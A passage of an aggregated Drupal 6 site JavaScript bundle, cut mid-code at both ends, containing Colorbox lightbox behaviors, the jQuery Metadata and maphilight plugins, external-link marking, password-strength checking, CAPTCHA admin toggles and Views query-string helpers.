b=a.keyCode;S&&K.escKey&&b===27&&(a.preventDefault(),W.close()),S&&K.arrowKey&&y[1]&&(b===37?(a.preventDefault(),H.click()):b===39&&(a.preventDefault(),G.click()))})}},W.remove=function(){r.add(q).remove(),r=null,a("."+g).removeData(e).removeClass(g)},W.position=function(a,b){function i(a){u[0].style.width=x[0].style.width=t[0].style.width=a.style.width,C[0].style.height=C[1].style.height=t[0].style.height=v[0].style.height=w[0].style.height=a.style.height}var c=0,d=0,e=r.offset(),g=z.scrollTop(),h=z.scrollLeft();z.unbind("resize."+f),r.css({top:-9e4,left:-9e4}),K.fixed&&!o?(e.top-=g,e.left-=h,r.css({position:"fixed"})):(c=g,d=h,r.css({position:"absolute"})),K.right!==!1?d+=Math.max(z.width()-K.w-O-M-$(K.right,"x"),0):K.left!==!1?d+=$(K.left,"x"):d+=Math.round(Math.max(z.width()-K.w-O-M,0)/2),K.bottom!==!1?c+=Math.max(z.height()-K.h-N-L-$(K.bottom,"y"),0):K.top!==!1?c+=$(K.top,"y"):c+=Math.round(Math.max(z.height()-K.h-N-L,0)/2),r.css({top:e.top,left:e.left}),a=r.width()===K.w+O&&r.height()===K.h+N?0:a||0,s[0].style.width=s[0].style.height="9999px",r.dequeue().animate({width:K.w+O,height:K.h+N,top:c,left:d},{duration:a,complete:function(){i(this),T=!1,s[0].style.width=K.w+O+M+"px",s[0].style.height=K.h+N+L+"px",b&&b(),setTimeout(function(){z.bind("resize."+f,W.position)},1)},step:function(){i(this)}})},W.resize=function(a){S&&(a=a||{},a.width&&(K.w=$(a.width,"x")-O-M),a.innerWidth&&(K.w=$(a.innerWidth,"x")),A.css({width:K.w}),a.height&&(K.h=$(a.height,"y")-N-L),a.innerHeight&&(K.h=$(a.innerHeight,"y")),!a.innerHeight&&!a.height&&(A.css({height:"auto"}),K.h=A.height()),A.css({height:K.h}),W.position(K.transition==="none"?0:K.speed))},W.prep=function(b){function g(){return K.w=K.w||A.width(),K.w=K.mw&&K.mw<K.w?K.mw:K.w,K.w}function h(){return K.h=K.h||A.height(),K.h=K.mh&&K.mh<K.h?K.mh:K.h,K.h}if(!S)return;var c,d=K.transition==="none"?0:K.speed;A.remove(),A=Y(X,"LoadedContent").append(b),A.hide().appendTo(B.show()).css({width:g(),overflow:K.scrolling?"auto":"hidden"}).css({height:h()}).prependTo(t),B.hide(),a(R).css({"float":"none"}),o&&a("select").not(r.find("select")).filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one(k,function(){this.style.visibility="inherit"}),c=function(){function q(){n&&r[0].style.removeAttribute("filter")}var b,c,g=y.length,h,i="frameBorder",k="allowTransparency",l,o,p;if(!S)return;l=function(){clearTimeout(V),C.hide(),bb(j,K.onComplete)},n&&R&&A.fadeIn(100),D.html(K.title).add(A).show();if(g>1){typeof K.current=="string"&&E.html(K.current.replace("{current}",Q+1).replace("{total}",g)).show(),G[K.loop||Q<g-1?"show":"hide"]().html(K.next),H[K.loop||Q?"show":"hide"]().html(K.previous),K.slideshow&&F.show();if(K.preloading){b=[Z(-1),Z(1)];while(c=y[b.pop()])o=a.data(c,e).href||c.href,a.isFunction(o)&&(o=o.call(c)),_(o)&&(p=new Image,p.src=o)}}else J.hide();K.iframe?(h=Y("iframe")[0],i in h&&(h[i]=0),k in h&&(h[k]="true"),h.name=f+ +(new Date),K.fastIframe?l():a(h).one("load",l),h.src=K.href,K.scrolling||(h.scrolling="no"),a(h).addClass(f+"Iframe").appendTo(A).one(m,function(){h.src="//about:blank"})):l(),K.transition==="fade"?r.fadeTo(d,1,q):q()},K.transition==="fade"?r.fadeTo(d,0,function(){W.position(0,c)}):W.position(d,c)},W.load=function(b){var c,d,e=W.prep;T=!0,R=!1,P=y[Q],b||ab(),bb(m),bb(i,K.onLoad),K.h=K.height?$(K.height,"y")-N-L:K.innerHeight&&$(K.innerHeight,"y"),K.w=K.width?$(K.width,"x")-O-M:K.innerWidth&&$(K.innerWidth,"x"),K.mw=K.w,K.mh=K.h,K.maxWidth&&(K.mw=$(K.maxWidth,"x")-O-M,K.mw=K.w&&K.w<K.mw?K.w:K.mw),K.maxHeight&&(K.mh=$(K.maxHeight,"y")-N-L,K.mh=K.h&&K.h<K.mh?K.h:K.mh),c=K.href,V=setTimeout(function(){C.show()},100),K.inline?(Y(X).hide().insertBefore(a(c)[0]).one(m,function(){a(this).replaceWith(A.children())}),e(a(c))):K.iframe?e(" "):K.html?e(K.html):_(c)?(a(R=new Image).addClass(f+"Photo").error(function(){K.title=!1,e(Y(X,"Error").text("This image could not be loaded"))}).load(function(){var a;R.onload=null,K.scalePhotos&&(d=function(){R.height-=R.height*a,R.width-=R.width*a},K.mw&&R.width>K.mw&&(a=(R.width-K.mw)/R.width,d()),K.mh&&R.height>K.mh&&(a=(R.height-K.mh)/R.height,d())),K.h&&(R.style.marginTop=Math.max(K.h-R.height,0)/2+"px"),y[1]&&(Q<y.length-1||K.loop)&&(R.style.cursor="pointer",R.onclick=function(){W.next()}),n&&(R.style.msInterpolationMode="bicubic"),setTimeout(function(){e(R)},1)}),setTimeout(function(){R.src=c},1)):c&&B.load(c,K.data,function(b,c,d){e(c==="error"?Y(X,"Error").text("Request unsuccessful: "+d.statusText):a(this).contents())})},W.next=function(){!T&&y[1]&&(Q<y.length-1||K.loop)&&(Q=Z(1),W.load())},W.prev=function(){!T&&y[1]&&(Q||K.loop)&&(Q=Z(-1),W.load())},W.close=function(){S&&!U&&(U=!0,S=!1,bb(k,K.onCleanup),z.unbind("."+f+" ."+p),q.fadeTo(200,0),r.stop().fadeTo(300,0,function(){r.add(q).css({opacity:1,cursor:"auto"}).hide(),bb(m),A.remove(),setTimeout(function(){U=!1,bb(l,K.onClosed)},1)}))},W.element=function(){return a(P)},W.settings=d,a("."+g,b).live("click",function(a){a.which>1||a.shiftKey||a.altKey||a.metaKey||(a.preventDefault(),db(this))}),W.init()})(jQuery,document,this);
;
(function ($) {

Drupal.behaviors.initColorbox = function (context) {
  if (!$.isFunction($.colorbox)) {
    return;
  }
  $('a, area, input', context)
    .filter('.colorbox:not(.initColorbox-processed)')
    .addClass('initColorbox-processed')
    .colorbox(Drupal.settings.colorbox);
};

{
  $(document).bind('cbox_complete', function () {
    Drupal.attachBehaviors('#cboxLoadedContent');
  });
}

})(jQuery);
;
(function ($) {

Drupal.behaviors.initColorboxLoad = function (context) {
  if (!$.isFunction($.colorbox)) {
    return;
  }
  var settings = Drupal.settings.colorbox;
  $.urlParam = function(name, url){
    var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(url);
    if (!results) { return ''; }
    return results[1] || '';
  };
  $('a, area, input', context).filter('.colorbox-load:not(.initColorboxLoad-processed)').addClass('initColorboxLoad-processed').colorbox({
    transition:settings.transition,
    speed:settings.speed,
    opacity:settings.opacity,
    slideshowAuto:settings.slideshowAuto,
    slideshowSpeed:settings.slideshowSpeed,
    slideshowStart:settings.slideshowStart,
    slideshowStop:settings.slideshowStop,
    current:settings.current,
    previous:settings.previous,
    next:settings.next,
    close:settings.close,
    overlayClose:settings.overlayClose,
    maxWidth:settings.maxWidth,
    maxHeight:settings.maxHeight,
    innerWidth:function(){
      return $.urlParam('width', $(this).attr('href'));
    },
    innerHeight:function(){
      return $.urlParam('height', $(this).attr('href'));
    },
    iframe:function(){
      return $.urlParam('iframe', $(this).attr('href'));
    },
    slideshow:function(){
      return $.urlParam('slideshow', $(this).attr('href'));
    }
  });
};

})(jQuery);
;
(function ($) {

Drupal.behaviors.initColorboxInline = function (context) {
  if (!$.isFunction($.colorbox)) {
    return;
  }
  var settings = Drupal.settings.colorbox;
  $.urlParam = function(name, url){
    if (name == 'fragment') {
      var results = new RegExp('(#[^&#]*)').exec(url);
    }
    else {
      var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(url);
    }
    if (!results) { return ''; }
    return results[1] || '';
  };
  $('a, area, input', context).filter('.colorbox-inline:not(.initColorboxInline-processed)').addClass('initColorboxInline-processed').colorbox({
    transition:settings.transition,
    speed:settings.speed,
    opacity:settings.opacity,
    slideshow:settings.slideshow,
    slideshowAuto:settings.slideshowAuto,
    slideshowSpeed:settings.slideshowSpeed,
    slideshowStart:settings.slideshowStart,
    slideshowStop:settings.slideshowStop,
    current:settings.current,
    previous:settings.previous,
    next:settings.next,
    close:settings.close,
    overlayClose:settings.overlayClose,
    maxWidth:settings.maxWidth,
    maxHeight:settings.maxHeight,
    innerWidth:function(){
      return $.urlParam('width', $(this).attr('href'));
    },
    innerHeight:function(){
      return $.urlParam('height', $(this).attr('href'));
    },
    title:function(){
      return $.urlParam('title', $(this).attr('href'));
    },
    iframe:function(){
      return $.urlParam('iframe', $(this).attr('href'));
    },
    inline:function(){
      return $.urlParam('inline', $(this).attr('href'));
    },
    href:function(){
      return $.urlParam('fragment', $(this).attr('href'));
    }
  });
};

})(jQuery);
;
/*
 * Metadata - jQuery plugin for parsing metadata from elements
 *
 * Copyright (c) 2006 John Resig, Yehuda Katz, J�örn Zaefferer, Paul McLanahan
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.metadata.min.js,v 1.1.4.3 2008/02/03 07:16:02 mfb Exp $
 *
 */
(function($){$.extend({metadata:{defaults:{type:'class',name:'metadata',cre:/({.*})/,single:'metadata'},setType:function(type,name){this.defaults.type=type;this.defaults.name=name;},get:function(elem,opts){var settings=$.extend({},this.defaults,opts);if(!settings.single.length)settings.single='metadata';var data=$.data(elem,settings.single);if(data)return data;data="{}";if(settings.type=="class"){var m=settings.cre.exec(elem.className);if(m)data=m[1];}else if(settings.type=="elem"){if(!elem.getElementsByTagName)return;var e=elem.getElementsByTagName(settings.name);if(e.length)data=$.trim(e[0].innerHTML);}else if(elem.getAttribute!=undefined){var attr=elem.getAttribute(settings.name);if(attr)data=attr;}if(data.indexOf('{')<0)data="{"+data+"}";data=eval("("+data+")");$.data(elem,settings.single,data);return data;}}});$.fn.metadata=function(opts){return $.metadata.get(this[0],opts);};})(jQuery);
;
(function(C){var A,B,I,J,K,G,E,D,F,H;A=document.namespaces;has_canvas=document.createElement("canvas");has_canvas=has_canvas&&has_canvas.getContext;if(!(has_canvas||A)){C.fn.maphilight=function(){return this};return }if(has_canvas){E=function(M,N,L){if(N<=1){M.style.opacity=N;window.setTimeout(E,10,M,N+0.1,10)}};D=function(L){return Math.max(0,Math.min(parseInt(L,16),255))};F=function(L,M){return"rgba("+D(L.substr(0,2))+","+D(L.substr(2,2))+","+D(L.substr(4,2))+","+M+")"};B=function(L){var M=C('<canvas style="width:'+L.width+"px;height:"+L.height+'px;"></canvas>').get(0);M.getContext("2d").clearRect(0,0,M.width,M.height);return M};I=function(Q,M,L,P){var O,N=Q.getContext("2d");N.beginPath();if(M=="rect"){N.rect(L[0],L[1],L[2]-L[0],L[3]-L[1])}else{if(M=="poly"){N.moveTo(L[0],L[1]);for(O=2;O<L.length;O+=2){N.lineTo(L[O],L[O+1])}}else{if(M=="circ"){N.arc(L[0],L[1],L[2],0,Math.PI*2,false)}}}N.closePath();if(P.fill){N.fillStyle=F(P.fillColor,P.fillOpacity);N.fill()}if(P.stroke){N.strokeStyle=F(P.strokeColor,P.strokeOpacity);N.lineWidth=P.strokeWidth;N.stroke()}if(P.fade){E(Q,0)}};J=function(L,M){L.getContext("2d").clearRect(0,0,L.width,L.height)}}else{document.namespaces.add("v","urn:schemas-microsoft-com:vml");var style = document.createStyleSheet();var shapes = ['shape','rect', 'oval', 'circ', 'fill', 'stroke', 'imagedata', 'group','textbox'];$.each(shapes,function(){style.addRule('v\\:' + this, "behavior: url(#default#VML); antialias:true");});B=function(L){return C('<var style="zoom:1;overflow:hidden;display:block;width:'+L.width+"px;height:"+L.height+'px;"></var>').get(0)};I=function(P,M,L,O){var R,S,N,Q;R='<v:fill color="#'+O.fillColor+'" opacity="'+(O.fill?O.fillOpacity:0)+'" />';S=(O.stroke?'strokeweight="'+O.strokeWidth+'" stroked="t" strokecolor="#'+O.strokeColor+'"':'stroked="f"');N='<v:stroke opacity="'+O.strokeOpacity+'"/>';if(M=="rect"){Q=C('<v:rect filled="t" '+S+' style="zoom:1;margin:0;padding:0;display:block;position:absolute;left:'+L[0]+"px;top:"+L[1]+"px;width:"+(L[2]-L[0])+"px;height:"+(L[3]-L[1])+'px;"></v:rect>')}else{if(M=="poly"){Q=C('<v:shape filled="t" '+S+' coordorigin="0,0" coordsize="'+P.width+","+P.height+'" path="m '+L[0]+","+L[1]+" l "+L.join(",")+' x e" style="zoom:1;margin:0;padding:0;display:block;position:absolute;top:0px;left:0px;width:'+P.width+"px;height:"+P.height+'px;"></v:shape>')}else{if(M=="circ"){Q=C('<v:oval filled="t" '+S+' style="zoom:1;margin:0;padding:0;display:block;position:absolute;left:'+(L[0]-L[2])+"px;top:"+(L[1]-L[2])+"px;width:"+(L[2]*2)+"px;height:"+(L[2]*2)+'px;"></v:oval>')}}}Q.get(0).innerHTML=R+N;C(P).append(Q)};J=function(L){C(L).empty()}}K=function(N){var M,L=N.getAttribute("coords").split(",");for(M=0;M<L.length;M++){L[M]=parseFloat(L[M])}return[N.getAttribute("shape").toLowerCase().substr(0,4),L]};H=function(L){if(!L.complete){return false}if(typeof L.naturalWidth!="undefined"&&L.naturalWidth==0){return false}return true};G={position:"absolute",left:0,top:0,padding:0,border:0};C.fn.maphilight=function(L){L=C.extend({},C.fn.maphilight.defaults,L);return this.each(function(){var N,Q,P,R,O,M;N=C(this);if(!H(this)){return window.setTimeout(function(){N.maphilight()},200)}P=C.metadata?C.extend({},L,N.metadata()):L;R=C('map[name="'+N.attr("usemap").substr(1)+'"]');if(!(N.is("img")&&N.attr("usemap")&&R.size()>0&&!N.hasClass("maphilighted"))){return }Q=C("<div>").css({display:"block",background:"url("+this.src+")",position:"relative",padding:0,width:this.width,height:this.height});N.before(Q).css("opacity",0).css(G).remove();if(C.browser.msie){N.css("filter","Alpha(opacity=0)")}Q.append(N);O=B(this);C(O).css(G);O.height=this.height;O.width=this.width;M=function(T){var S=K(this);I(O,S[0],S[1],C.metadata?C.extend({},P,C(this).metadata()):P)};if(P.alwaysOn){C(R).find("area[coords]").each(M)}else{C(R).find("area[coords]").mouseover(M).mouseout(function(S){J(O)})}N.before(O);N.addClass("maphilighted")})};C.fn.maphilight.defaults={fill:true,fillColor:"000000",fillOpacity:0.2,stroke:true,strokeColor:"ff0000",strokeOpacity:1,strokeWidth:1,fade:true,alwaysOn:false}})(jQuery);;
(function ($) {

function extlinkAttach(context) {
  // Strip the host name down, removing ports, subdomains, or www.
  var pattern = /^(([^\/:]+?\.)*)([^\.:]{4,})((\.[a-z]{1,4})*)(:[0-9]{1,5})?$/;
  var host = window.location.host.replace(pattern, '$3$4');
  var subdomain = window.location.host.replace(pattern, '$1');

  // Determine what subdomains are considered internal.
  if (Drupal.settings.extlink.extSubdomains) {
    var subdomains = "([^/]*\\.)?";
  }
  else if (subdomain == 'www.' || subdomain == '') {
    var subdomains = "(www\\.)?";
  }
  else {
    var subdomains = subdomain.replace(".", "\\.");
  }

  // Build regular expressions that define an internal link.
  var internal_link = new RegExp("^https?://" + subdomains + host, "i");

  // Extra internal link matching.
  var extInclude = false;
  if (Drupal.settings.extlink.extInclude) {
    extInclude = new RegExp(Drupal.settings.extlink.extInclude.replace(/\\/, '\\'), "i");
  }

  // Extra external link matching.
  var extExclude = false;
  if (Drupal.settings.extlink.extExclude) {
    extExclude = new RegExp(Drupal.settings.extlink.extExclude.replace(/\\/, '\\'), "i");
  }

  // Extra external link CSS selector exclusion.
  var extCssExclude = false;
  if (Drupal.settings.extlink.extCssExclude) {
    extCssExclude = Drupal.settings.extlink.extCssExclude;
  }

  // Extra external link CSS selector explicit.
  var extCssExplicit = false;
  if (Drupal.settings.extlink.extCssExplicit) {
    extCssExplicit = Drupal.settings.extlink.extCssExplicit;
  }

  // Find all links which are NOT internal and begin with http (as opposed
  // to ftp://, javascript:, etc. other kinds of links.
  // When operating on the 'this' variable, the host has been appended to
  // all links by the browser, even local ones.
  // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
  // available in jQuery 1.0 (Drupal 5 default).
  var external_links = new Array();
  var mailto_links = new Array();
  $("a:not(." + Drupal.settings.extlink.extClass + ", ." + Drupal.settings.extlink.mailtoClass + "), area:not(." + Drupal.settings.extlink.extClass + ", ." + Drupal.settings.extlink.mailtoClass + ")", context).each(function(el) {
    try {
      var url = this.href.toLowerCase();
      if (url.indexOf('http') == 0 
        && ((!url.match(internal_link) && !(extExclude && url.match(extExclude))) || (extInclude && url.match(extInclude)))
        && !(extCssExclude && $(this).parents(extCssExclude).length > 0)
        && !(extCssExplicit && $(this).parents(extCssExplicit).length < 1)) {
        external_links.push(this);
      }
      // Do not include area tags with begin with mailto: (this prohibits
      // icons from being added to image-maps).
      else if (this.tagName != 'AREA' 
        && url.indexOf('mailto:') == 0 
        && !(extCssExclude && $(this).parents(extCssExclude).length > 0)
        && !(extCssExplicit && $(this).parents(extCssExplicit).length < 1)) {
        mailto_links.push(this);
      }
    }
    // IE7 throws errors often when dealing with irregular links, such as:
    // <a href="node/10"></a> Empty tags.
    // <a href="http://user:pass@example.com">example</a> User:pass syntax.
    catch(error) {
      return false;
    }
  });

  if (Drupal.settings.extlink.extClass) {
    // Apply the "ext" class to all links not containing images.
    if (parseFloat($().jquery) < 1.2) {
      $(external_links).not('[img]').addClass(Drupal.settings.extlink.extClass).each(function() { if ($(this).css('display') == 'inline') $(this).after('<span class=' + Drupal.settings.extlink.extClass + '></span>'); });
    }
    else {
      $(external_links).not($(external_links).find('img').parents('a')).addClass(Drupal.settings.extlink.extClass).each(function() { if ($(this).css('display') == 'inline') $(this).after('<span class=' + Drupal.settings.extlink.extClass + '></span>'); });
    }
  }

  if (Drupal.settings.extlink.mailtoClass) {
    // Apply the "mailto" class to all mailto links not containing images.
    if (parseFloat($().jquery) < 1.2) {
      $(mailto_links).not('[img]').addClass(Drupal.settings.extlink.mailtoClass).each(function() { if ($(this).css('display') == 'inline') $(this).after('<span class=' + Drupal.settings.extlink.mailtoClass + '></span>'); });
    }
    else {
      $(mailto_links).not($(mailto_links).find('img').parents('a')).addClass(Drupal.settings.extlink.mailtoClass).each(function() { if ($(this).css('display') == 'inline') $(this).after('<span class=' + Drupal.settings.extlink.mailtoClass + '></span>'); });
    }
  }

  if (Drupal.settings.extlink.extTarget) {
    // Apply the target attribute to all links.
    $(external_links).attr('target', Drupal.settings.extlink.extTarget);
  }

  Drupal.extlink = Drupal.extlink || {};

  // Set up default click function for the external links popup. This should be
  // overridden by modules wanting to alter the popup.
  Drupal.extlink.popupClickHandler = Drupal.extlink.popupClickHandler || function() {
    if (Drupal.settings.extlink.extAlert) {
      return confirm(Drupal.settings.extlink.extAlertText);
    }
   }
  
  $(external_links).click(function(e) {
    return Drupal.extlink.popupClickHandler(e);
  });
}

Drupal.behaviors.extlink = function(context) {
  extlinkAttach(context);
}

})(jQuery);
;

/**
 * Attach handlers to evaluate the strength of any password fields and to check
 * that its confirmation is correct.
 */
Drupal.behaviors.password = function(context) {
  var translate = Drupal.settings.password;
  $("input.password-field:not(.password-processed)", context).each(function() {
    var passwordInput = $(this).addClass('password-processed');
    var parent = $(this).parent();
    // Wait this number of milliseconds before checking password.
    var monitorDelay = 700;

    // Add the password strength layers.
    $(this).after('<span class="password-strength"><span class="password-title">'+ translate.strengthTitle +'</span> <span class="password-result"></span></span>').parent();
    var passwordStrength = $("span.password-strength", parent);
    var passwordResult = $("span.password-result", passwordStrength);
    parent.addClass("password-parent");

    // Add the password confirmation layer.
    var outerItem  = $(this).parent().parent();
    $("input.password-confirm", outerItem).after('<span class="password-confirm">'+ translate["confirmTitle"] +' <span></span></span>').parent().addClass("confirm-parent");
    var confirmInput = $("input.password-confirm", outerItem);
    var confirmResult = $("span.password-confirm", outerItem);
    var confirmChild = $("span", confirmResult);

    // Add the description box at the end.
    $(confirmInput).parent().after('<div class="password-description"></div>');
    var passwordDescription = $("div.password-description", $(this).parent().parent()).hide();

    // Check the password fields.
    var passwordCheck = function () {
      // Remove timers for a delayed check if they exist.
      if (this.timer) {
        clearTimeout(this.timer);
      }

      // Verify that there is a password to check.
      if (!passwordInput.val()) {
        passwordStrength.css({ visibility: "hidden" });
        passwordDescription.hide();
        return;
      }

      // Evaluate password strength.

      var result = Drupal.evaluatePasswordStrength(passwordInput.val());
      passwordResult.html(result.strength == "" ? "" : translate[result.strength +"Strength"]);

      // Map the password strength to the relevant drupal CSS class.
      var classMap = { low: "error", medium: "warning", high: "ok" };
      var newClass = classMap[result.strength] || "";

      // Remove the previous styling if any exists; add the new class.
      if (this.passwordClass) {
        passwordResult.removeClass(this.passwordClass);
        passwordDescription.removeClass(this.passwordClass);
      }
      passwordDescription.html(result.message);
      passwordResult.addClass(newClass);
      if (result.strength == "high") {
        passwordDescription.hide();
      }
      else {
        passwordDescription.addClass(newClass);
      }
      this.passwordClass = newClass;

      // Check that password and confirmation match.

      // Hide the result layer if confirmation is empty, otherwise show the layer.
      confirmResult.css({ visibility: (confirmInput.val() == "" ? "hidden" : "visible") });

      var success = passwordInput.val() == confirmInput.val();

      // Remove the previous styling if any exists.
      if (this.confirmClass) {
        confirmChild.removeClass(this.confirmClass);
      }

      // Fill in the correct message and set the class accordingly.
      var confirmClass = success ? "ok" : "error";
      confirmChild.html(translate["confirm"+ (success ? "Success" : "Failure")]).addClass(confirmClass);
      this.confirmClass = confirmClass;

      // Show the indicator and tips.
      passwordStrength.css({ visibility: "visible" });
      passwordDescription.show();
    };

    // Do a delayed check on the password fields.
    var passwordDelayedCheck = function() {
      // Postpone the check since the user is most likely still typing.
      if (this.timer) {
        clearTimeout(this.timer);
      }

      // When the user clears the field, hide the tips immediately.
      if (!passwordInput.val()) {
        passwordStrength.css({ visibility: "hidden" });
        passwordDescription.hide();
        return;
      }

      // Schedule the actual check.
      this.timer = setTimeout(passwordCheck, monitorDelay);
    };
    // Monitor keyup and blur events.
    // Blur must be used because a mouse paste does not trigger keyup.
    passwordInput.keyup(passwordDelayedCheck).blur(passwordCheck);
    confirmInput.keyup(passwordDelayedCheck).blur(passwordCheck);
  });
};

/**
 * Evaluate the strength of a user's password.
 *
 * Returns the estimated strength and the relevant output message.
 */
Drupal.evaluatePasswordStrength = function(value) {
  var strength = "", msg = "", translate = Drupal.settings.password;

  var hasLetters = value.match(/[a-zA-Z]+/);
  var hasNumbers = value.match(/[0-9]+/);
  var hasPunctuation = value.match(/[^a-zA-Z0-9]+/);
  var hasCasing = value.match(/[a-z]+.*[A-Z]+|[A-Z]+.*[a-z]+/);

  // Check if the password is blank.
  if (!value.length) {
    strength = "";
    msg = "";
  }
  // Check if length is less than 6 characters.
  else if (value.length < 6) {
    strength = "low";
    msg = translate.tooShort;
  }
  // Check if password is the same as the username (convert both to lowercase).
  else if (value.toLowerCase() == translate.username.toLowerCase()) {
    strength  = "low";
    msg = translate.sameAsUsername;
  }
  // Check if it contains letters, numbers, punctuation, and upper/lower case.
  else if (hasLetters && hasNumbers && hasPunctuation && hasCasing) {
    strength = "high";
  }
  // Password is not secure enough so construct the medium-strength message.
  else {
    // Extremely bad passwords still count as low.
    var count = (hasLetters ? 1 : 0) + (hasNumbers ? 1 : 0) + (hasPunctuation ? 1 : 0) + (hasCasing ? 1 : 0);
    strength = count > 1 ? "medium" : "low";

    msg = [];
    if (!hasLetters || !hasCasing) {
      msg.push(translate.addLetters);
    }
    if (!hasNumbers) {
      msg.push(translate.addNumbers);
    }
    if (!hasPunctuation) {
      msg.push(translate.addPunctuation);
    }
    msg = translate.needsMoreVariation +"<ul><li>"+ msg.join("</li><li>") +"</li></ul>";
  }

  return { strength: strength, message: msg };
};

/**
 * Set the client's system timezone as default values of form fields.
 */
Drupal.setDefaultTimezone = function() {
  var offset = new Date().getTimezoneOffset() * -60;
  $("#edit-date-default-timezone, #edit-user-register-timezone").val(offset);
};

/**
 * On the admin/user/settings page, conditionally show all of the
 * picture-related form elements depending on the current value of the
 * "Picture support" radio buttons.
 */
Drupal.behaviors.userSettings = function (context) {
  $('div.user-admin-picture-radios input[type=radio]:not(.userSettings-processed)', context).addClass('userSettings-processed').click(function () {
    $('div.user-admin-picture-settings', context)[['hide', 'show'][this.value]]();
  });
};

;

// Javascript behaviors for general CAPTCHA functionality.
Drupal.behaviors.captcha = function (context) {

  // Turn off autocompletion for the CAPTCHA response field.
  // We do it here with Javascript (instead of directly in the markup)
  // because this autocomplete attribute is not standard and
  // it would break (X)HTML compliance.
  $("#edit-captcha-response").attr("autocomplete", "off");

};


// JavaScript behaviors for the CAPTCHA admin page
Drupal.behaviors.captchaAdmin = function (context) {

	// Add onclick handler to checkbox for adding a CAPTCHA description
	// so that the textfields for the CAPTCHA description are hidden
	// when no description should be added.
	$("#edit-captcha-add-captcha-description").click(function() {
		if ($("#edit-captcha-add-captcha-description").is(":checked")) {
			// Show the CAPTCHA description textfield(s).
			$("#edit-captcha-description-wrapper").show("slow");
		}
		else {
			// Hide the CAPTCHA description textfield(s).
			$("#edit-captcha-description-wrapper").hide("slow");
		}
	});
	// Hide the CAPTCHA description textfields if option is disabled on page load.
	if (!$("#edit-captcha-add-captcha-description").is(":checked")) {
		$("#edit-captcha-description-wrapper").hide();
	}

};
;

// JavaScript behaviors for the Image CAPTCHA
Drupal.behaviors.imageCaptcha = function (context) {

  // Add a click event to CAPTCHA images to reload the CAPTCHA image
  $(".captcha_image", context).click(function() {
    $(this).attr('src', $(this).attr('src').replace(/\?.*$/, '') + '?r=' + Math.random());
  })

};

// JavaScript behaviors for the Image CAPTCHA admin page
Drupal.behaviors.imageCaptchaAdmin = function (context) {

	// Helper function to show/hide noise level widget.
	var noise_level_shower = function(speed) {
		speed = (typeof speed == 'undefined') ? 'slow' : speed;
		if ($("#edit-image-captcha-dot-noise").is(":checked") || $("#edit-image-captcha-line-noise").is(":checked")) {
			$("#edit-image-captcha-noise-level-wrapper").show(speed);
		}
		else {
			$("#edit-image-captcha-noise-level-wrapper").hide(speed);
		}
	}
	// Add onclick handler to the dot and line noise check boxes.
	$("#edit-image-captcha-dot-noise").click(noise_level_shower);
	$("#edit-image-captcha-line-noise").click(noise_level_shower);
	// Show or hide appropriately on page load.
	noise_level_shower(0);

	// Helper function to show/hide smooth distortion widget.
	var smooth_distortion_shower = function(speed) {
		speed = (typeof speed == 'undefined') ? 'slow' : speed;
		if ($("#edit-image-captcha-distortion-amplitude").val() > 0) {
			$("#edit-image-captcha-bilinear-interpolation-wrapper").show(speed);
		}
		else {
			$("#edit-image-captcha-bilinear-interpolation-wrapper").hide(speed);
		}
	}
	// Add onchange handler to the distortion level select widget.
	$("#edit-image-captcha-distortion-amplitude").change(smooth_distortion_shower);
	// Show or hide appropriately on page load.
	smooth_distortion_shower(0)

};
;
/**
 * @file base.js
 *
 * Some basic behaviors and utility functions for Views.
 */

Drupal.Views = {};

/**
 * jQuery UI tabs, Views integration component
 */
Drupal.behaviors.viewsTabs = function (context) {
  $('#views-tabset:not(.views-processed)').addClass('views-processed').each(function() {
    new Drupal.Views.Tabs($(this), {selectedClass: 'active'});
  });

  $('a.views-remove-link')
    .addClass('views-processed')
    .click(function() {
      var id = $(this).attr('id').replace('views-remove-link-', '');
      $('#views-row-' + id).hide();
      $('#views-removed-' + id).attr('checked', true);
      return false;
    });
}

/**
 * For IE, attach some javascript so that our hovers do what they're supposed
 * to do.
 */
Drupal.behaviors.viewsHoverlinks = function() {
  if ($.browser.msie) {
    // If IE, attach a hover event so we can see our admin links.
    $("div.view:not(.views-hover-processed)").addClass('views-hover-processed').hover(
      function() {
        $('div.views-hide', this).addClass("views-hide-hover"); return true;
      },
      function(){
        $('div.views-hide', this).removeClass("views-hide-hover"); return true;
      }
    );
    $("div.views-admin-links:not(.views-hover-processed)")
      .addClass('views-hover-processed')
      .hover(
        function() {
          $(this).addClass("views-admin-links-hover"); return true;
        },
        function(){
          $(this).removeClass("views-admin-links-hover"); return true;
        }
      );
  }
}

/**
 * Helper function to parse a querystring.
 */
Drupal.Views.parseQueryString = function (query) {
  var args = {};
  var pos = query.indexOf('?');
  if (pos != -1) {
    query = query.substring(pos + 1);
  }
  var pairs = query.split('&');
  for(var i in pairs) {
    if (typeof(pairs[i]) == 'string') {
      var pair = pairs[i].split('=');
      // Ignore the 'q' path argument, if present.
      if (pair[0] != 'q' && pair[1]) {
        args[pair[0]] = decodeURIComponent(pair[1].replace(/\+/g, ' '));
      }
    }
  }
  return args;
};

/**
 * Helper function to return a view's arguments based on a path.
 */
Drupal.Views.parseViewArgs = function (href, viewPath) {
  var returnObj = {};
  var path = Drupal.Views.getPath(href);
  // Ensure we have a correct path.
  if (viewPath && path.substring(0, viewPath.length + 1) == viewPath + '/') {
    var args = decodeURIComponent(path.substring(viewPath.length + 1, path.length));
    returnObj.view_args = args;
    returnObj.view_path = path;
  }
  return returnObj;
};

/**
 * Strip off the protocol plus domain from an href.
 */
Drupal.Views.pathPortion = function (href) {
  // Remove e.g. http://example.com if present.
  var protocol = window.location.protocol;
  if (href.substring(0, protocol.length) == protocol) {
    // 2 is the length of the '//' that normally follows the protocol
    href = href.substring(href.indexOf('/', protocol.length + 2));
  }
  return href;
};

/**
 * Return the Drupal path portion of an href.
 */
Drupal.Views.getPath = function (href) {
  href = Drupal.Views.pathPortion(href);
  href = href.substring(Drupal.settings.basePath.length, href.length);
  // 3 is the length of the '?q=' added to the url without clean urls.
  if (href.substring(0, 3) == '?q=') {
    href = href.substring(3, href.length);
  }
  var chars = ['#', '?', '&'];
  for (i in chars) {
    if (href.indexOf(chars[i]) > -1) {
